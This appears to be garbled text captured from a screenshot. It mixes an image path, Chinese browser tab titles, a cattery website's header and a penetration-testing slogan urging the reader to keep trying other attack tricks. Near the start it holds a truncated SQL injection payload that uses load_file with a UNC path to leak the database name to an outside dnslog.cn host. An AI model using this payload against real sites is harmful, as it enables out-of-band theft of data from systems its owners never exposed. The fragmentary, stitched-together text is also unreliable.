 nd load_file(concat(%27//%27,(select database()),%27.xiewna.dnslog.cn/
在此搜索
教学管理系统
【Linux】CentOS
(3条消息) centos
EVE-NG 镜像下载
http://202.168.17
最新超详细虚拟机
51CTO.COM - 技
首页
辛巴猫舍
XINBA CATTERY
deng deng deng peng peng!!!
柚子老师提醒您：
渗透姿势千万条，这条不行换一条
© 2009 掌控者